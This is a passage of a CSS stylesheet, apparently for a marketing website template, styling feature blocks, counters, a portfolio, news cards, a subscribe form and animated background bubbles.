	background: -webkit-linear-gradient(to right, #822AF0 0%, #043da4 100%);
	background: -moz-linear-gradient(to right, #822AF0 0%, #043da4 100%);
	background: linear-gradient(to right, #822AF0 0%, #043da4 100%);
}

.featured-section .feature-block{
	width:300px;
	float:left;
	padding:0px 15px;
}

.feature-block{
	position:relative;
}

.feature-block .inner-box{
	position:relative;
	text-align:center;
	overflow:hidden;
	border-radius: 15px;
	padding:65px 15px 50px;
}

.feature-block .inner-box:after{
	content: '';
	width: 273px;
	height: 273px;
	border-radius: 50%;
	position: absolute;
	top: -148px;
	left: -2px;
	transform: scale(0);
	transition: all 500ms ease;
	background: rgba(216, 88, 245, 0.1);
}

.feature-block .inner-box:hover::after{
  transform: scale(1);
  transition: all 0.5s linear;
  transition-delay: 0.1s;
}

.feature-block .inner-box:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	right:0px;
	bottom:0px;
	border-radius:15px;
	background-color:var(--white-color);
	
	transition: -webkit-transform 0.4s ease;
	transition: transform 0.4s ease;
	transition: transform 0.4s ease,-webkit-transform 0.4s ease;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: left center;
	-ms-transform-origin: left center;
	transform-origin: left center;
}

.feature-block .inner-box:hover::before{
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: right center;
	-ms-transform-origin: right center;
	transform-origin: right center;
}

.feature-block .inner-box .icon-box:before{
	position:absolute;
	content:'';
	left:-35px;
	top:-35px;
	width:143px;
	height:143px;
	z-index:1;
}



.feature-block .hover-content{
	position: absolute;
	top:0;
	left:0;
	right: 0;
	bottom: 0;
	background: #fff;
	opacity: 0;
	transition: all 0.3s linear;
}

.feature-block .inner-box:hover .hover-content {
	opacity: 1;
}

.feature-block .hover-content:before {
	content: '';
	width: 493px;
	height: 493px;
	border-radius: 50%;
	position: absolute;
	top:-300px;
	left:-120px;
	z-index: 1;
	opacity: 0;
	transition: all 500ms ease;
	transform: translate(-50% , -50%);
	background: rgba(216, 88, 245, 0.1);
}

.feature-block .inner-box:hover .hover-content:before {
	opacity: 1;
	transform: translate(0% , 0%);
	transition: all 0.9s linear;
}

.feature-block .hover-content:after {
	content: '';
	width: 602px;
	height: 602px;
	border-radius: 50%;
	position: absolute;
	top:-350px;
	left:-180px;
	transform: translate(-50% , -50%);
	opacity: 0;
	transition: all 500ms ease;
	background: rgba(216, 88, 245, 0.1);
}

.feature-block .inner-box:hover .hover-content:after {
	opacity: 1;
	transform: translate(0% , 0%);
	transition: all 1.3s linear;
}



.feature-block .inner-box .icon-box{
	position:relative;
	display:inline-block;
}

.feature-block .inner-box .icon{
	position:relative;
	width:110px;
	height:110px;
	margin:0 auto;
	display:block;
	z-index:3;
	line-height:110px;
	text-align:center;
	border-radius:50%;
	font-size:var(--font-48);
	background: #752CE8;
	color:var(--white-color);
	background: -webkit-linear-gradient(to right, #752CE8 0%, #083ca7 100%);
	background: -moz-linear-gradient(to right, #752CE8 0%, #083ca7 100%);
	background: linear-gradient(to right, #752CE8 0%, #083ca7 100%);
	box-shadow:0px 10px 15px rgba(0,0,0,0.10);
}

.feature-block .inner-box h5{
	position:relative;
	font-weight:600;
	z-index:3;
	margin-top:var(--margin-top-25);
	font-family:var(--font-family-Poppins);
}

.feature-block .inner-box h5 a{
	position:relative;
	color:#161616;
}

.feature-block .inner-box .text{
	position:relative;
	margin-top:15px;
	z-index:3;
	line-height:28px;
	margin-bottom:var(--margin-bottom-15);
}

.feature-block .inner-box:hover .contact{
	opacity:1;
}

.feature-block .inner-box .contact{
	position:relative;
	color:#8837f0;
	opacity:0;
	z-index:3;
	font-weight:700;
	font-size:var(--font-15);
	font-family:var(--font-family-Poppins);
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
	-moz-transition:all 300ms ease;
	transition:all 300ms ease;
}

.feature-block .inner-box .contact i{
	position:relative;
	top:1px;
	font-style:normal;
	margin-left:var(--margin-left-5);
}

.feature-block .inner-box .icon.color-two{
	background: #FF640E;
	background: -webkit-linear-gradient(to right, #FF640E 0%, #ffc902 100%);
	background: -moz-linear-gradient(to right, #FF640E 0%, #ffc902 100%);
	background: linear-gradient(to right, #FF640E 0%, #ffc902 100%);
}

.feature-block .inner-box .icon.color-three{
	background: #D60FB7;
	background: -webkit-linear-gradient(to right, #D60FB7 0%, #fd1664 100%);
	background: -moz-linear-gradient(to right, #D60FB7 0%, #fd1664 100%);
	background: linear-gradient(to right, #D60FB7 0%, #fd1664 100%);
}

.feature-block .inner-box .icon.color-four{
	background: #5DEF11;
	background: -webkit-linear-gradient(to right, #5DEF11 0%, #1dbf0a 100%);
	background: -moz-linear-gradient(to right, #5DEF11 0%, #1dbf0a 100%);
	background: linear-gradient(to right, #5DEF11 0%, #1dbf0a 100%);
}


/*** 

====================================================================
	Counter Section
====================================================================

***/

.s_counter-section{
	position:relative;
	padding:100px 0px 110px;
	background-position:center center;
	background-repeat:no-repeat;
}

.s_counter-section .fact-counter .counter-column:nth-child(2n + 1){
	transform:translateY(45px);
}

/* Fact Counter */

.fact-counter{
	position:relative;
}

.fact-counter .counter-column{
	position:relative;
	margin-bottom:var(--margin-bottom-30);
}

.fact-counter .counter-column .inner{
	position:relative;
}

.fact-counter .counter-column .inner .content{
	position:relative;
	text-align:center;
}

.fact-counter .count-outer .percentage{
	position:relative;
}

.fact-counter .counter-column .inner .count-outer{
	position:relative;
	width:130px;
	height:130px;
	margin:0 auto;
	text-align:center;
	border-radius:50%;
	padding-top:30px;
	background-color:var(--white-color);
	box-shadow:0px 10px 15px rgba(215,3,173,0.25);
}

.fact-counter .counter-column .inner .count-outer .odometer{
	position:relative;
	font-weight:700;
	line-height:1em;
	font-size:var(--font-45);
	font-family:var(--font-family-Poppins);
	color:#d703ad;
}
.fact-counter .counter-column .inner .count-outer i{
	position:relative;
	font-style:normal;
	color:#161616;
	font-weight:500;
	font-size:var(--font-45);
	font-family:var(--font-family-Poppins);
	top: 6px;
}

.fact-counter .counter-column h5{
	position:relative;
	color:#161616;
	font-size:22px;
	font-weight:700;
	margin-top:var(--margin-top-25);
	font-family:var(--font-family-Poppins);
}

.fact-counter .counter-column h5 span{
	position:relative;
	font-weight:400;
}

.fact-counter .counter-column:nth-child(2) .inner .count-outer{
	box-shadow:0px 10px 15px rgba(255,110,0,0.25);
}

.fact-counter .counter-column:nth-child(2) .inner .count-outer .odometer{
	color:#ff6100;
}

.fact-counter .counter-column:nth-child(3) .inner .count-outer{
	box-shadow:0px 10px 15px rgba(11,60,169,0.25);
}

.fact-counter .counter-column:nth-child(3) .inner .count-outer .odometer{
	color:#7f2bee;
}

.fact-counter .counter-column:nth-child(4) .inner .count-outer{
	box-shadow:0px 10px 15px rgba(28,191,9,0.25);
}

.fact-counter .counter-column:nth-child(4) .inner .count-outer .odometer{
	color:#52ef00;
}


/*** 

====================================================================
	Choose Section
====================================================================

***/

.choose-section{
	position:relative;
	padding:110px 0px 70px;
	background-color:#eef2fe;
}

.choose-section .content-column{
	position:relative;
}

.choose-section .content-column .inner-column{
	position:relative;
	padding-right:var(--padding-right-40);
}

.seo-block{
	position:relative;
	margin-bottom:var(--margin-bottom-35);
}

.seo-block .inner-box{
	position:relative;
	padding-left:var(--padding-left-120);
}

.seo-block .inner-box .icon{
	position:absolute;
	left:0px;
	top:0px;
	width:90px;
	height:90px;
	line-height:90px;
	border-radius:50px;
	text-align:center;
	display:inline-block;
	background-color:var(--white-color);
	box-shadow:0px 10px 10px rgba(0,0,0,0.10);
}

.seo-block .inner-box h5{
	position:relative;
	font-size:22px;
	color:#161616;
	font-weight:600;
	font-family:var(--font-family-Poppins);
}

.seo-block .inner-box .text{
	position:relative;
	font-size:16px;
	color:#444444;
	font-weight:400;
	line-height:28px;
	margin-top:var(--margin-top-10);
	font-family:var(--font-family-Lato);
}

.choose-section .image-column{
	position:relative;
}

.choose-section .image-column .inner-column{
	position:relative;
	margin-left:-40px;
	padding-top:var(--padding-top-60);
}

/*** 

====================================================================
	Portfolio Section
====================================================================

***/

.portfolio-section{
	position:relative;
	padding:110px 0px 110px;
}

.portfolio-section.style-two .filters .filter-tabs li:before {
    box-shadow: 0 10px 20px #ffd4b2;
}

.portfolio-section.style-two .filters .filter-tabs li:before {
    background: -webkit-linear-gradient(0deg, #ff6228, #febf5b 50%);
}

.portfolio-section.style-two .inner-box .image-box:before {
    box-shadow: inset 0px -150px 50px -25px rgb(3 42 94 / 70%);
}

.portfolio-section.style-two .inner-box .content-box .view-btn {
    background: -webkit-linear-gradient(0deg, #ff6228, #febf5b 50%);
}

.portfolio-section .button-box{
	margin-top:20px;
}

.project-block-one .inner-box{
  position: relative;
  display: block;
  overflow: hidden;
  border-radius: 10px;
}

.project-block-one .inner-box .image-box{
  position: relative;
  display: block;
  margin:0px;
}

.project-block-one .inner-box .image-box:before {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  right: 0px;
  box-shadow: inset 0px -150px 50px -25px rgba(0, 0, 0, 0.7);
  z-index: 1;
  opacity: 0;
  transition: all 500ms ease;
}

.project-block-one:hover .inner-box .image-box:before{
  opacity: 1;
}

.project-block-one .inner-box .image-box img{
  width: 100%;
  position: relative;
  display: block;
  border-radius: 10px;
  transition: all 500ms ease;
}

.project-block-one:hover .inner-box .image-box img{
  transform: scale(1.05);
}

.project-block-one .inner-box .content-box{
  position: absolute;
  left: 0px;
  bottom: 0px;
  width: 100%;
  padding: 30px;
  z-index: 2;
}

.project-block-one{
  margin-bottom: 30px;
}

.project-block-one .inner-box .content-box h5{
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 26px;
  color: #fff;
  font-weight: 600;
  margin-bottom: 2px;
  opacity: 0;
  transform: translateY(-15px);
  transition: all 500ms ease;
}

.project-block-one:hover .inner-box .content-box h5,
.project-block-one:hover .inner-box .content-box span{
  transform: translateY(0px);
  opacity: 1;
}

.project-block-one .inner-box .content-box h5 a{
  display: inline-block;
  color: #fff;
}

.project-block-one .inner-box .content-box span{
  position: relative;
  display: block;
  font-size: 14px;
  font-family: 'Poppins', sans-serif;
  color: #dcdcdc;
  opacity: 0;
  transform: translateY(15px);
  transition: all 500ms ease;
}

.project-block-one .inner-box .content-box .view-btn{
  position: absolute;
  right: 25px;
  bottom: 30px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 30px;
  font-family: 'Poppins', sans-serif;
  color: #fff;
  text-align: center;
  border-radius: 50%;
  opacity: 0;
  background: -webkit-linear-gradient(0deg, #d301b4, #fd1563 50%);
}

.project-block-one:hover .inner-box .content-box .view-btn{
  opacity: 1;
}

.portfolio-section .filters{
  position: relative;
  display: block;
  margin-bottom: 50px;
}

.portfolio-section .filters .filter-tabs li{
  position: relative;
  display: inline-block;
  font-size: 16px;
  line-height: 30px;
  font-family: 'Poppins', sans-serif;
  font-weight: 600;
  color: #161616;
  margin: 0px;
  cursor: pointer;
  padding: 0px 15.5px;
  z-index: 1;
  transition: all 500ms ease;
}

.portfolio-section .filters .filter-tabs li:before{
  position: absolute;
  content: '';
  width: 100%;
  height: 0%;
  left: 0px;
  bottom: 0px;
  border-radius: 5px;
  z-index: -1;
  box-shadow: 0 10px 20px rgba(254, 22, 96, 0.2);
  transition: all 500ms ease;
  background: -webkit-linear-gradient(0deg, #d201b5, #fe1561 50%);
}

.portfolio-section .filters .filter-tabs li.filtr-active:before,
.portfolio-section .filters .filter-tabs li:hover:before{
  height: 100%;
  top: 0px;
}

.portfolio-section .filters .filter-tabs li.filtr-active,
.portfolio-section .filters .filter-tabs li:hover{
  color: #fff;
}


/** s_news-section **/

.s_news-section{
	position: relative;
	background: #fff;
	padding: 195px 0px 40px 0px;
  }
  
  .news-block-one .inner-box{
	position: relative;
	display: block;
	overflow: hidden;
	border: 1px solid #e4ecfb;
	background: #fff;
	border-radius: 10px;
	box-shadow: 0 10px 20px #dfe2eb;
	transition: all 500ms ease;
  }
  
  .news-block-one .inner-box:hover{
	box-shadow: 0 10px 30px #c2c6d9;
  }
  
  .news-block-one .inner-box .image-box{
	position: relative;
	overflow: hidden;
	border-radius: 10px;
  }
  
  .news-block-one .inner-box .image-box img{
	width: 100%;
	border-radius: 10px;
  }
  
  .news-block-one{
	position: relative;
	margin: 30px 0px;
	margin-bottom: 40px;
  }
  
  .news-block-one .overlay-box {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	text-align: center;
	content: "";
	-webkit-transition: -webkit-transform 0.4s ease;
	transition: -webkit-transform 0.4s ease;
	transition: transform 0.4s ease;
	transition: transform 0.4s ease, -webkit-transform 0.4s ease;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: right center;
	-ms-transform-origin: right center;
	transform-origin: right center;
	background: -webkit-linear-gradient(90deg, rgba(132, 42, 241, 0.8), rgba(3, 61, 164, 0.8) 50%);
  }
  
  .news-block-one .inner-box:hover .overlay-box {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: left center;
	-ms-transform-origin: left center;
	transform-origin: left center;
  }
  
  .news-block-one .overlay-box .link-btn{
	position: absolute;
	left: 50%;
	top: 50%;
	transform: translate(-50%,-50%);
	font-size: 30px;
	font-weight: 600;
	color: #fff;
  }
  
  .news-block-one .inner-box .image-box .link-btn:hover{
  
  }
  
  .news-block-one .inner-box .lower-content{
	position: relative;
	padding: 30px 30px 37px 30px;
  }
  
  .news-block-one .inner-box .lower-content .author-image{
	position: absolute;
	top: -32px;
	right: 25px;
	width: 54px;
	height: 54px;
	border-radius: 50%;
	box-shadow: 0 10px 10px rgba(0, 0, 0, 0.2);
  }
  
  .news-block-one .inner-box .lower-content .author-image img{
	width: 100%;
	border-radius: 50%;
  }
  
  .news-block-one .inner-box .lower-content .post-info li{
	position: relative;
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	font-family: 'Poppins', sans-serif;
	color: #999999;
	margin-right: 27px;
  }
  
  .news-block-one .inner-box .lower-content .post-info li:last-child{
	margin-right: 0px;
  }
  
  .news-block-one .inner-box .lower-content .post-info li:first-child{
	color: transparent !important;
	-webkit-background-clip: text !important;
	-webkit-text-fill-color: transparent !important;
	background: -webkit-linear-gradient(0deg, #842af1, #173ab0 50%);
  }
  
  .news-block-one .inner-box .lower-content .post-info li:before{
	position: absolute;
	content: '';
	background: #bbc1cd;
	height: 24px;
	width: 1px;
	top: 0px;
	right: -15px;
  
  }
  
  .news-block-one .inner-box .lower-content .post-info li:last-child:before{
	display: none;
  }
  
  .news-block-one .inner-box .lower-content .post-info{
	position: relative;
	margin-bottom: 12px;
  }
  
  .news-block-one .inner-box .lower-content h3 a{
	  display: inline-block;
	  color: #161616;
  }
  
  .news-block-one .inner-box .lower-content h3{
	font-size: 24px;
	line-height: 32px;
	font-weight:600;
  }
  
  .news-block-one .inner-box .lower-content .lower-box{
	position: relative;
	padding: 13px 0px;
  }
  
  .news-block-one .inner-box .lower-content .lower-box .admin{
	position: relative;
	font-size: 14px;
	line-height: 24px;
	font-family: 'Poppins', sans-serif;
	font-weight: 500;
	color: #999999;
  }
  
  .news-block-one .inner-box .lower-content .lower-box .admin a{
	color: #999;
  }
  
  .news-block-one .inner-box .lower-content .lower-box .admin a:hover{
  
  }
  
  .news-block-one .inner-box .lower-content .lower-box .link-box{
	position: absolute;
	top: 0px;
	right: 0px;
	z-index: 1;
  }
  
  .news-block-one .inner-box .lower-content .lower-box .link-box a{
	position: relative;
	display: inline-block;
	font-size: 22px;
	font-weight: 500;
	font-family: 'Poppins', sans-serif;
	color: #fff;
	width: 50px;
	height: 50px;
	line-height: 50px;
	border-radius: 50%;
	z-index: 1;
	text-align: center;
	background: -webkit-linear-gradient(0deg, #842af1, #173ab0 50%);
  }
  
  .news-block-one .inner-box .lower-content .lower-box .link-box a span{
	position: absolute;
	right: 0%;
	top: 0px;
	width: 170px;
	height: 50px;
	line-height: 50px;
	padding: 0px 60px 0px 20px;
	color: transparent !important;
	-webkit-background-clip: text !important;
	-webkit-text-fill-color: transparent !important;
	z-index: -1;
	font-size: 14px;
	font-weight: 700;
	font-family: 'Poppins', sans-serif;
	box-shadow: 0 10px 20px #c2c6d9;
	border-radius: 30px;
	opacity: 0;
	transform: scale(0);
	transition: all 500ms ease;
	background: -webkit-linear-gradient(0deg, #842af1, #173ab0 50%);
  }
  
  .news-block-one .inner-box .lower-content .lower-box .link-box a:hover span{
	opacity: 1;
	transform: scale(1);
  }
  
  .s_news-section .parallax-icon .bubble-1 {
	left: 150px !important;
	top: 500px !important;
	width: 225px;
	height: 226px;
	background-repeat: no-repeat;
  }
  
  .s_news-section .parallax-icon .bubble-2 {
	left: 260px !important;
	top: 385px !important;
	width: 115px;
	height: 115px;
	background-repeat: no-repeat;
  }
  
  .s_news-section .parallax-icon .bubble-3 {
	left: 85% !important;
	top: 290px !important;
	width: 166px;
	height: 161px;
	background-repeat: no-repeat;
  }
  
  .s_news-section .parallax-icon .bubble-4 {
	left: 93% !important;
	top: 400px !important;
	width: 86px;
	height: 86px;
	background-repeat: no-repeat;
  }
  
  .s_news-section .owl-prev,
  .s_news-section .owl-next{
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
	display: inline-block;
	font-size: 16px;
	color: #161616;
	font-weight: 700;
	background: #eef2fe;
	width: 50px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	border-radius: 50%;
	cursor: pointer;
	box-shadow: 0 0px 10px rgba(0, 0, 0, 0.2);
	transition: all 500ms ease;
  }
  
  .s_news-section .owl-prev{
	left: -65px;
  }
  
  .s_news-section .owl-next{
	right: -65px;
  }
  
  .s_news-section .owl-prev:hover,
  .s_news-section .owl-next:hover{
	background: #85888d;
	color: #fff;
  }
  
  .s_news-section .s_sec-title{
	margin-bottom: 33px;
  }
  
  .s_news-section .s_sec-title h3{
	margin-bottom: 14px;
  }
  
  .parallax-icon {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	height: 100%;
	width: 100%;
	max-width: 1920px;
	margin: 0 auto;
  }
  
  .parallax-icon .parallax-layer{
	position: absolute;
  }

  
/** clients-section **/

.clients-section{
	position: relative;
	background: #fff;
	padding-bottom: 40px;
  }
  
  .clients-section .owl-dots,
  .clients-section .owl-nav{
	  display:none;
  }
  
  .clients-section .image-box img {
	display: block;
	max-width: 100%;
	width: auto;
	margin: 0 auto;
	opacity: 0.5;
	filter: grayscale(100%);
	-webkit-filter: grayscale(100%);
	-moz-filter: grayscale(100%);
	-o-filter: grayscale(100%);
	-ms-filter: grayscale(100%);
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
  }
  
  .clients-section .image-box:hover img{
	opacity: 1;
	filter: grayscale(0%);
	-webkit-filter: grayscale(0%);
	-moz-filter: grayscale(0%);
	-o-filter: grayscale(0%);
	-ms-filter: grayscale(0%);
  }

  
/** subscribe-section **/

.subscribe-section{
	position: relative;
	padding: 121px 0px 124px 0px;
	background: -webkit-linear-gradient(0deg, #842af1, #033da4 50%);
  }
  
  .subscribe-section .content-box h2{
	position: relative;
	font-size: 36px;
	line-height: 45px;
	color: #fff;
	font-weight: 700;
	margin-bottom: 14px;
  }
  
  .subscribe-section .content-box h2 span{
	border-bottom: 1px solid #fff;
  }
  
  .subscribe-section .content-box h6{
	position: relative;
	color: #fff;
	font-weight: 400;
	margin-bottom: 25px;
  }
  
  .subscribe-section .content-box .subscribe-form .form-group{
	position: relative;
	margin: 0px;
  }
  
  .subscribe-section .content-box .subscribe-form .form-group input[type='email']{
	position: relative;
	width: calc(100% - 165px);
	height: 60px;
	background: #fff;
	border: 3px solid #fff;
	border-radius: 5px;
	padding: 10px 20px;
	font-size: 15px;
	font-family: 'Poppins', sans-serif;
	color: #000;
  }
  
  .subscribe-section .content-box .subscribe-form .form-group button {
	position: absolute;
	top: 0px;
	right: 0px;
	font-size: 15px;
	font-weight: 700;
	color: #fff;
	font-family: 'Poppins', sans-serif;
	cursor: pointer;
	border-radius: 5px;
	padding: 19px 37.5px;
	text-align: center;
	transition: all 500ms ease;
	border: none;
	background: linear-gradient(90deg, var(--c1, #ed595a), var(--c2, #ffe712 ) 50%, var(--c1, #ed595a)) var(--x, 0)/ 200%;
	height: 60px;
	line-height: 23px;
}
  
  .subscribe-section .content-box .subscribe-form .form-group button:hover {
	--x: 100%;
  }
  
  .subscribe-section .vector-icon .vector-1 {
	width: 100%;
	height: 46px;
	background-repeat: no-repeat;
	left: 0px;
	top: 150px;
	animation: slide 60s linear infinite;
	-webkit-animation: slide 60s linear infinite;
  }
  
  .subscribe-section .vector-icon .vector-2 {
	width: 100%;
	height: 46px;
	background-repeat: no-repeat;
	left: 0px;
	top: 40px;
	animation: slide 50s linear infinite;
	-webkit-animation: slide 50s linear infinite;
  }
  
  .subscribe-section .vector-icon .vector-3 {
	width: 100%;
	height: 46px;
	background-repeat: no-repeat;
	left: 0px;
	top: 275px;
	animation: slide 90s linear infinite;
	-webkit-animation: slide 90s linear infinite;
  }
  
  .subscribe-section .vector-icon .vector-4{
	left: 200px;
	top: -75px;
	background-repeat: no-repeat;
	width: 487px;
	height: 564px;
	z-index: 1;
  }
  
  .subscribe-section .vector-icon .vector-5{
	left: 280px;
	bottom: 50px;
	background-repeat: no-repeat;
	width: 95px;
	height: 32px;
	z-index: 1;
  }
  
  .subscribe-section .vector-icon .vector-6{
	left: 250px;
	bottom: 30px;
	background-repeat: no-repeat;
	width: 95px;
	height: 32px;
  }
  
  .vector-icon{
	position: absolute;
	left: 0px;
	top: 0px;
	right: 0px;
	max-width: 1920px;
	width: 100%;
	height: 100%;
	margin: 0 auto;
  }
  
  .vector-icon .vector{
	position: absolute;
  }
  
  .seo-banner-section .vector-icon .vector-1{
	width: 100%;
	height: 46px;
	background-repeat: no-repeat;
	left: 0px;
	top: 115px;
	animation: slide 60s linear infinite;
	-webkit-animation: slide 60s linear infinite;
	z-index: 1;
  }
  
  .seo-banner-section .vector-icon .vector-2{
	width: 100%;
	height: 33px;
	background-repeat: no-repeat;
	left: 0px;
	top: 230px;
	animation: slide 80s linear infinite;
	-webkit-animation: slide 80s linear infinite;
	z-index: 1;
  }
  
  .seo-banner-section .vector-icon .vector-6{
	width: 100%;
	height: 31px;
	background-repeat: no-repeat;
	left: 0px;
	top: 180px;
	animation: slide 100s linear infinite;
	-webkit-animation: slide 100s linear infinite;
	z-index: 1;
  }
  
  .seo-banner-section .vector-icon .vector-3{
	width: 163px;
	height: 161px;
	background-repeat: no-repeat;
	left: 20px;
	top: 530px;
  }
  
  .seo-banner-section .vector-icon .vector-4{
	width: 390px;
	height: 1070px;
	right: 550px;
	top: 180px;
	background-repeat: no-repeat;
  }
  
  .seo-banner-section .vector-icon .vector-5{
	width: 210px;
	height: 340px;
	right: 250px;
	bottom: 50px;
	background-repeat: no-repeat;
	z-index: 1;
  }
  
  @keyframes slide{
	from { background-position: 0 0; }
	  to { background-position: 1920px 0; }
  }
  
  @-webkit-keyframes slide{
	from { background-position: 0 0; }
	  to { background-position: 1920px 0; }
  }

  
/** bubble-dotted **/

.bubble-dotted {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	pointer-events: none;
  }
  
  .bubble-dotted .dotted{
	position: absolute;
	border-radius: 50%;
  }
  
  .bubble-dotted .dotted-1{
	width: 11px;
	height: 11px;
	left: 100px;
	top: 50%;
	-webkit-animation: animateBubble 15s linear infinite,sideWays 2s ease-in-out infinite alternate;
	-moz-animation: animateBubble 15s linear infinite,sideWays 2s ease-in-out infinite alternate;
	animation: animateBubble 15s linear infinite,sideWays 2s ease-in-out infinite alternate;
  }
  
  .bubble-dotted .dotted-2{
	width: 7px;
	height: 7px;
	left: 240px;
	top: 40%;
	-webkit-animation: animateBubble 10s linear infinite,sideWays 4s ease-in-out infinite alternate;
	-moz-animation: animateBubble 10s linear infinite,sideWays 4s ease-in-out infinite alternate;
	animation: animateBubble 10s linear infinite,sideWays 4s ease-in-out infinite alternate;
  }
  
  .bubble-dotted .dotted-3{
	width: 11px;
	height: 11px;
	left: 460px;
	top: 30%;
	-webkit-animation: animateBubble 18s linear infinite,sideWays 2s ease-in-out infinite alternate;
	-moz-animation: animateBubble 18s linear infinite,sideWays 2s ease-in-out infinite alternate;
	animation: animateBubble 18s linear infinite,sideWays 2s ease-in-out infinite alternate;
  }
  
  .bubble-dotted .dotted-4{
	width: 16px;
	height: 16px;
	left: 430px;
	top: 90%;
	-webkit-animation: animateBubble 12s linear infinite,sideWays 3s ease-in-out infinite alternate;
	-moz-animation: animateBubble 12s linear infinite,sideWays 3s ease-in-out infinite alternate;
	animation: animateBubble 12s linear infinite,sideWays 3s ease-in-out infinite alternate;
  }
  
  .bubble-dotted .dotted-5{
	width: 6px;
	height: 6px;
	left: 50%;
	top: 50%;
	-webkit-animation: animateBubble 19s linear infinite,sideWays 4s ease-in-out infinite alternate;
	-moz-animation: animateBubble 19s linear infinite,sideWays 4s ease-in-out infinite alternate;
	animation: animateBubble 19s linear infinite,sideWays 4s ease-in-out infinite alternate;
  }
  
  .bubble-dotted .dotted-6{
	width: 9px;
	height: 9px;
	left: 70%;
	top: 230px;
	-webkit-animation: animateBubble 11s linear infinite,sideWays 2s ease-in-out infinite alternate;
	-moz-animation: animateBubble 11s linear infinite,sideWays 2s ease-in-out infinite alternate;
	animation: animateBubble 11s linear infinite,sideWays 2s ease-in-out infinite alternate;
  }
  
  .bubble-dotted .dotted-7{
	width: 6px;
	height: 6px;
	left: 65%;
	top: 30%;
	-webkit-animation: animateBubble 10s linear infinite,sideWays 2s ease-in-out infinite alternate;
	-moz-animation: animateBubble 10s linear infinite,sideWays 2s ease-in-out infinite alternate;
	animation: animateBubble 10s linear infinite,sideWays 2s ease-in-out infinite alternate;
  }
  
  .bubble-dotted .dotted-8{
	width: 6px;
	height: 6px;
	left: 85%;
	top: 35%;
	-webkit-animation: animateBubble 12s linear infinite,sideWays 3s ease-in-out infinite alternate;
	-moz-animation: animateBubble 12s linear infinite,sideWays 3s ease-in-out infinite alternate;
	animation: animateBubble 12s linear infinite,sideWays 3s ease-in-out infinite alternate;
  }
  
  .bubble-dotted .dotted-9{
	width: 13px;
	height: 13px;
	left: 90%;
	top: 40%;
	-webkit-animation: animateBubble 19s linear infinite,sideWays 4s ease-in-out infinite alternate;
	-moz-animation: animateBubble 19s linear infinite,sideWays 4s ease-in-out infinite alternate;
	animation: animateBubble 19s linear infinite,sideWays 4s ease-in-out infinite alternate;
  }
  
  .bubble-dotted .dotted-10{
	width: 12px;
	height: 12px;
	left: 80%;
	top: 70%;
	-webkit-animation: animateBubble 16s linear infinite,sideWays 2s ease-in-out infinite alternate;
	-moz-animation: animateBubble 16s linear infinite,sideWays 2s ease-in-out infinite alternate;
	animation: animateBubble 16s linear infinite,sideWays 2s ease-in-out infinite alternate;
  }
  
  .subscribe-section .bubble-dotted .dotted{
	position: absolute;
	background: #fff;
	border-radius: 50%;
  }
  
  .subscribe-section .bubble-dotted .dotted-1 {
	width: 6px;
	height: 6px;
	left: 270px;
	top: 100px;
  }
  
  .subscribe-section .bubble-dotted .dotted-2 {
	width: 6px;
	height: 6px;
	left: 190px;
	top: 210px;
  }
  
  .subscribe-section .bubble-dotted .dotted-3 {
	width: 11px;
	height: 11px;
	left: 150px;
	top: 90%;
  }
  
  .subscribe-section .bubble-dotted .dotted-4 {
	width: 11px;
	height: 11px;
	left: 25%;
	top: 100px;
  }
  
  .subscribe-section .bubble-dotted .dotted-5 {
	width: 11px;
	height: 11px;
	left: 45%;
	top: 60px;
  }
  
  .subscribe-section .bubble-dotted .dotted-6 {
	width: 6px;
	height: 6px;
	left: 50%;
	top: 370px;
  }
  
  .subscribe-section .bubble-dotted .dotted-7 {
	width: 9px;
	height: 9px;
	left: 75%;
	top: 25px;
  }
  
  .subscribe-section .bubble-dotted .dotted-8 {
	width: 8px;
	height: 8px;
	left: 77%;
	top: 170px;
  }
  
  .subscribe-section .bubble-dotted .dotted-9 {
	width: 6px;
	height: 6px;
	left: 85%;
	top: 50%;
  }
  
  .subscribe-section .bubble-dotted .dotted-10 {
	width: 6px;
	height: 6px;
	left: 90%;
	top: 80%;
  }
  
  .faq-section .bubble-dotted .dotted{
	border-radius: 50%;
  }
  
  .faq-section .bubble-dotted .dotted-1{
	width: 11px;
	height: 11px;
	left: 500px;
	top: 270px;
  }
  
  .faq-section .bubble-dotted .dotted-2{
	width: 7px;
	height: 7px;
	left: 280px;
	top: 380px;
  }
  
  .faq-section .bubble-dotted .dotted-3{
	width: 11px;
	height: 11px;
	left: 140px;
	top: 55%;
  }
  
  .faq-section .bubble-dotted .dotted-4{
	width: 16px;
	height: 16px;
	left: 440px;
	top: 85%;
  }
  
  .faq-section .bubble-dotted .dotted-5{
	width: 9px;
	height: 9px;
	left: 75%;
	top: 190px;
  }
  
  .faq-section .bubble-dotted .dotted-6{
	width: 8px;
	height: 8px;
	left: 80%;
	top: 340px;
  }
  
  .faq-section .bubble-dotted .dotted-7{
	width: 13px;
	height: 13px;
	left: 95%;
	top: 50%;
  }
  
  .faq-section .bubble-dotted .dotted-8{
	width: 12px;
	height: 12px;
	left: 75%;
	top: 80%;
  }
  
  .bubble-dotted .dotted-1{
	background: -webkit-linear-gradient(0deg, #58f106, #23c10e 50%);
  }
  
  .bubble-dotted .dotted-2{
	background: -webkit-linear-gradient(0deg, #862ff1, #163fae 50%);
  }
  
  .bubble-dotted .dotted-3{
